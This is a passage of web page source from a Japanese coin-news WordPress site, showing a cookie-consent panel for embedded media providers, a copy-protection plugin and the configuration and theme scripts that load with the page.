                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">外部メディア (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">外部メディア</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                プライバシー設定                            </a>
                            
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","link":"https:\/\/gekkancoins.jp\/event\/kuenker-d-berlin-2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","language":"ja","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"gekkancoins.jp","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com","muenzenwoche.de"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"bngxPgV4"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://gekkancoins.jp/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://gekkancoins.jp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

